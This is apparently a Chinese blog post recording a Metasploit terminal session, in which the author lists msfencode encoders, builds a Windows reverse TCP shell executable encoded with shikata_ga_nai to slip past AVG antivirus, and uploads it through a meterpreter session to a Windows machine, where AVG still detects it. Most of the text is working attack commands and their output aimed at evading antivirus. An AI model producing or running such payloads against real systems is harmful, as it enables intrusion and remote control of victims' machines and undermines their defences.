root@bt:~# msfencode -l
Framework Encoders
==================
Name Rank Description
---- ---- -----------
cmd/generic_sh good Generic Shell Variable Substitution Command Encoder
cmd/ifs low Generic ${IFS} Substitution Command Encoder
cmd/printf_php_mq manual printf(1) via PHP magic_quotes Utility Command Encoder
generic/none normal The "none" Encoder
mipsbe/longxor normal XOR Encoder
mipsle/longxor normal XOR Encoder
php/base64 great PHP Base64 Encoder
ppc/longxor normal PPC LongXOR Encoder
ppc/longxor_tag normal PPC LongXOR Encoder
sparc/longxor_tag normal SPARC DWORD XOR Encoder
x64/xor normal XOR Encoder
x86/alpha_mixed low Alpha2 Alphanumeric Mixedcase Encoder
x86/alpha_upper low Alpha2 Alphanumeric Uppercase Encoder
x86/avoid_underscore_tolower manual Avoid underscore/tolower
x86/avoid_utf8_tolower manual Avoid UTF8/tolower
x86/call4_dword_xor normal Call+4 Dword XOR Encoder
x86/context_cpuid manual CPUID-based Context Keyed Payload Encoder
x86/context_stat manual stat(2)-based Context Keyed Payload Encoder
x86/context_time manual time(2)-based Context Keyed Payload Encoder
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
root@bt:~# ls
Desktop payload1.exe
root@bt:~# msfpayload windows/shell_reverse_tcp LHOST=192.168.1.11 LPORT=31337 R | msfencode -e x86/shikata_ga_nai -t exe > payload2.exe
[*] x86/shikata_ga_nai succeeded with size 341 (iteration=1)
root@bt:~# ls
Desktop payload1.exe payload2.exe
root@bt:~# file payload2.exe
payload2.exe: PE32 executable for MS Windows (GUI) Intel 80386 32-bit
root@bt:~#

上面的命令,使用编码器,生成了payload2.exe。这样,看看是否能躲过avg杀毒软件,上传:
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2013-04-28 05:06:49 -0400 $AVG
100777/rwxrwxrwx 0 fil 2012-03-23 23:55:53 -0400 AUTOEXEC.BAT
100666/rw-rw-rw- 0 fil 2012-03-23 23:55:53 -0400 CONFIG.SYS
40777/rwxrwxrwx 0 dir 2012-03-23 23:59:48 -0400 Documents and Settings
100444/r--r--r-- 0 fil 2012-03-23 23:55:53 -0400 IO.SYS
100444/r--r--r-- 0 fil 2012-03-23 23:55:53 -0400 MSDOS.SYS
100555/r-xr-xr-x 47564 fil 2008-04-14 08:00:00 -0400 NTDETECT.COM
40555/r-xr-xr-x 0 dir 2013-04-28 05:08:25 -0400 Program Files
40777/rwxrwxrwx 0 dir 2013-04-28 09:27:28 -0400 RECYCLER
40777/rwxrwxrwx 0 dir 2012-03-23 23:59:34 -0400 System Volume Information
40777/rwxrwxrwx 0 dir 2013-04-28 08:45:45 -0400 WINDOWS
100777/rwxrwxrwx 131820480 fil 2013-04-28 04:06:33 -0400 avg_free_x86_all_2013.exe
100666/rw-rw-rw- 211 fil 2012-03-23 23:51:49 -0400 boot.ini
100444/r--r--r-- 322730 fil 2008-04-14 08:00:00 -0400 bootfont.bin
100444/r--r--r-- 257728 fil 2008-04-14 08:00:00 -0400 ntldr
100666/rw-rw-rw- 805306368 fil 2013-04-29 07:53:11 -0400 pagefile.sys
100666/rw-rw-rw- 38 fil 2013-04-28 09:37:16 -0400 readme.txt
40777/rwxrwxrwx 0 dir 2013-04-28 03:19:27 -0400 ruby
meterpreter > upload payload2.exe
[*] uploading : payload2.exe -> payload2.exe
[*] uploaded : payload2.exe -> payload2.exe
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2013-04-28 05:06:49 -0400 $AVG
100777/rwxrwxrwx 0 fil 2012-03-23 23:55:53 -0400 AUTOEXEC.BAT
100666/rw-rw-rw- 0 fil 2012-03-23 23:55:53 -0400 CONFIG.SYS
40777/rwxrwxrwx 0 dir 2012-03-23 23:59:48 -0400 Documents and Settings
100444/r--r--r-- 0 fil 2012-03-23 23:55:53 -0400 IO.SYS
100444/r--r--r-- 0 fil 2012-03-23 23:55:53 -0400 MSDOS.SYS
100555/r-xr-xr-x 47564 fil 2008-04-14 08:00:00 -0400 NTDETECT.COM
40555/r-xr-xr-x 0 dir 2013-04-28 05:08:25 -0400 Program Files
40777/rwxrwxrwx 0 dir 2013-04-28 09:27:28 -0400 RECYCLER
40777/rwxrwxrwx 0 dir 2012-03-23 23:59:34 -0400 System Volume Information
40777/rwxrwxrwx 0 dir 2013-04-28 08:45:45 -0400 WINDOWS
100777/rwxrwxrwx 131820480 fil 2013-04-28 04:06:33 -0400 avg_free_x86_all_2013.exe
100666/rw-rw-rw- 211 fil 2012-03-23 23:51:49 -0400 boot.ini
100444/r--r--r-- 322730 fil 2008-04-14 08:00:00 -0400 bootfont.bin
100444/r--r--r-- 257728 fil 2008-04-14 08:00:00 -0400 ntldr
100666/rw-rw-rw- 805306368 fil 2013-04-29 07:53:11 -0400 pagefile.sys
100777/rwxrwxrwx 73802 fil 2013-04-29 08:24:32 -0400 payload2.exe
100666/rw-rw-rw- 38 fil 2013-04-28 09:37:16 -0400 readme.txt
40777/rwxrwxrwx 0 dir 2013-04-28 03:19:27 -0400 ruby
meterpreter > 还是一样,avg报告威胁:
























 2301
2301











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








